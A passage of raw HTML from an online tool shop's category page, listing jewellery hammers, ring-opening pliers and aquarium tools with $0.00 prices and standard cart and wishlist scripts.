                          <img src="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/09-250x250.jpg" srcset="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/09-250x250.jpg 1x, https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/09-500x500.jpg 2x"  width="250" height="250" alt="Hammers" title="Hammers" class="img-responsive img-first"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1409">Hammers</a></div>
        
        <div class="description">Hammers..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">$0.00</span>
                          </div>
                          <span class="price-tax">Ex Tax:$0.00</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1409"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1409', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1409')"><span class="btn-text">Add to Wish List</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1409')"><span class="btn-text">Compare this Product</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1409', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1409" data-product_url="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1409"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-zero-price has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1408')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1408" class="product-img ">
          <div>
                          <img src="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/10-250x250.jpg" srcset="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/10-250x250.jpg 1x, https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/10-500x500.jpg 2x"  width="250" height="250" alt="Hammers" title="Hammers" class="img-responsive img-first"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1408">Hammers</a></div>
        
        <div class="description">Hammers..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">$0.00</span>
                          </div>
                          <span class="price-tax">Ex Tax:$0.00</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1408"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1408', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1408')"><span class="btn-text">Add to Wish List</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1408')"><span class="btn-text">Compare this Product</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1408', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1408" data-product_url="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1408"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-zero-price has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1407')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1407" class="product-img ">
          <div>
                          <img src="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/11-250x250.jpg" srcset="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/11-250x250.jpg 1x, https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/11-500x500.jpg 2x"  width="250" height="250" alt="Hammers" title="Hammers" class="img-responsive img-first"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1407">Hammers</a></div>
        
        <div class="description">Hammers..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">$0.00</span>
                          </div>
                          <span class="price-tax">Ex Tax:$0.00</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1407"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1407', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1407')"><span class="btn-text">Add to Wish List</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1407')"><span class="btn-text">Compare this Product</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1407', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1407" data-product_url="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1407"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-zero-price has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1406')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1406" class="product-img ">
          <div>
                          <img src="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/12-250x250.jpg" srcset="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/12-250x250.jpg 1x, https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/12-500x500.jpg 2x"  width="250" height="250" alt="Hammers" title="Hammers" class="img-responsive img-first"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1406">Hammers</a></div>
        
        <div class="description">Hammers..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">$0.00</span>
                          </div>
                          <span class="price-tax">Ex Tax:$0.00</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1406"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1406', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1406')"><span class="btn-text">Add to Wish List</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1406')"><span class="btn-text">Compare this Product</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1406', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1406" data-product_url="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1406"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
        <div class="row pagination-results">
          <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;page=2">2</a></li><li><a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;page=3">3</a></li><li><a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;page=2" class="next">&gt;</a></li><li><a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;page=3">&gt;|</a></li></ul></div>
          <div class="col-sm-6 text-right">Showing 1 to 12 of 31 (3 Pages)</div>
        </div>
                  </div>
      </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/sigaltools.com\/","name":"Sigal Medco","description":"My Store","potentialAction":{"@type":"SearchAction","target":"https:\/\/sigaltools.com\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/sigaltools.com\/","logo":"https:\/\/sigaltools.com\/image\/cache\/catalog\/sigaltoolslogo%20copy-1160x256.png"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/sigaltools.com\/index.php?route=common\/home","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/sigaltools.com\/index.php?route=product\/category&amp;path=224","name":"Jewellery &amp; Watch Tools"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/sigaltools.com\/index.php?route=product\/category&amp;path=224_333","name":"Hammers"}}]}</script>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-292 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-2 active">
            <a href="#side_products-691c5567daada-tab-1" data-toggle="tab">Most Viewed</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-2 tab-pane active" id="side_products-691c5567daada-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":10},"1024":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c1":{"0":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c2":{"0":{"items":2,"spacing":10}},"sc":{"0":{"items":1,"spacing":10}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide has-zero-price">
    <div class="side-product">
      <div class="image">
        <a href="https://sigaltools.com/index.php?route=product/product&amp;product_id=802" class="product-img">
                      <img src="https://sigaltools.com/image/cache/catalog/body/ring%20o/10008-60x60h.jpg" srcset="https://sigaltools.com/image/cache/catalog/body/ring%20o/10008-60x60h.jpg 1x, https://sigaltools.com/image/cache/catalog/body/ring%20o/10008-120x120h.jpg 2x"  width="60" height="60" alt="Outward Bend Tips Ring Opening Pliers 6&quot; " title="Outward Bend Tips Ring Opening Pliers 6&quot; " class="img-first"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('802')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;product_id=802">Outward Bend Tips Ring Opening Pliers 6&quot; </a></div>

                  <div class="price">
                          <span class="price-normal">$0.00</span>
                      </div>
                      <div class="price-tax">Ex Tax:$0.00</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('802', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('802')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('802')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-zero-price">
    <div class="side-product">
      <div class="image">
        <a href="https://sigaltools.com/index.php?route=product/product&amp;product_id=812" class="product-img">
                      <img src="https://sigaltools.com/image/cache/catalog/body/ring%20o/10018-60x60w.jpg" srcset="https://sigaltools.com/image/cache/catalog/body/ring%20o/10018-60x60w.jpg 1x, https://sigaltools.com/image/cache/catalog/body/ring%20o/10018-120x120w.jpg 2x"  width="60" height="60" alt="Ring Opening Plier Round jaw 7&quot; " title="Ring Opening Plier Round jaw 7&quot; " class="img-first"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('812')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;product_id=812">Ring Opening Plier Round jaw 7&quot; </a></div>

                  <div class="price">
                          <span class="price-normal">$0.00</span>
                      </div>
                      <div class="price-tax">Ex Tax:$0.00</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('812', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('812')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('812')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-zero-price">
    <div class="side-product">
      <div class="image">
        <a href="https://sigaltools.com/index.php?route=product/product&amp;product_id=720" class="product-img">
                      <img src="https://sigaltools.com/image/cache/catalog/optical%20tools/BRACING%20/7604-60x60h.jpg" srcset="https://sigaltools.com/image/cache/catalog/optical%20tools/BRACING%20/7604-60x60h.jpg 1x, https://sigaltools.com/image/cache/catalog/optical%20tools/BRACING%20/7604-120x120h.jpg 2x"  width="60" height="60" alt="SM-7604" title="SM-7604" class="img-first"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('720')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;product_id=720">SM-7604</a></div>

                  <div class="price">
                          <span class="price-normal">$0.00</span>
                      </div>
                      <div class="price-tax">Ex Tax:$0.00</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('720', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('720')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('720')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-zero-price">
    <div class="side-product">
      <div class="image">
        <a href="https://sigaltools.com/index.php?route=product/product&amp;product_id=492" class="product-img">
                      <img src="https://sigaltools.com/image/cache/catalog/Aquarim%20Tools/Coral%20cutters./06-60x60h.jpg" srcset="https://sigaltools.com/image/cache/catalog/Aquarim%20Tools/Coral%20cutters./06-60x60h.jpg 1x, https://sigaltools.com/image/cache/catalog/Aquarim%20Tools/Coral%20cutters./06-120x120h.jpg 2x"  width="60" height="60" alt="SM-1306" title="SM-1306" class="img-first"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('492')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;product_id=492">SM-1306</a></div>

                  <div class="price">
                          <span class="price-normal">$0.00</span>
                      </div>
                      <div class="price-tax">Ex Tax:$0.00</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('492', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('492')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('492')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-zero-price">
    <div class="side-product">
      <div class="image">
        <a href="https://sigaltools.com/index.php?route=product/product&amp;product_id=497" class="product-img">
                      <img src="https://sigaltools.com/image/cache/catalog/Aquarim%20Tools/coral%20propogation/03-60x60h.jpg" srcset="https://sigaltools.com/image/cache/catalog/Aquarim%20Tools/coral%20propogation/03-60x60h.jpg 1x, https://sigaltools.com/image/cache/catalog/Aquarim%20Tools/coral%20propogation/03-120x120h.jpg 2x"  width="60" height="60" alt="SM-1503" title="SM-1503" class="img-first"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('497')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;product_id=497">SM-1503</a></div>

                  <div class="price">
                          <span class="price-normal">$0.00</span>
                      </div>
                      <div class="price-tax">Ex Tax:$0.00</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('497', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('497')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('497')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-zero-price">
    <div class="side-product">
      <div class="image">
        <a href="https://sigaltools.com/index.php?route=product/product&amp;product_id=795" class="product-img">
                      <img src="https://sigaltools.com/image/cache/catalog/body/ring%20o/10001-60x60h.jpg" srcset="https://sigaltools.com/image/cache/catalog/body/ring%20o/10001-60x60h.jpg 1x, https://sigaltools.com/image/cache/catalog/body/ring%20o/10001-120x120h.jpg 2x"  width="60" height="60" alt="Ring Opening Plier 8&quot;" title="Ring Opening Plier 8&quot;" class="img-first"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('795')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;product_id=795">Ring Opening Plier 8&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">$0.00</span>
                      </div>
                      <div class="price-tax">Ex Tax:$0.00</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
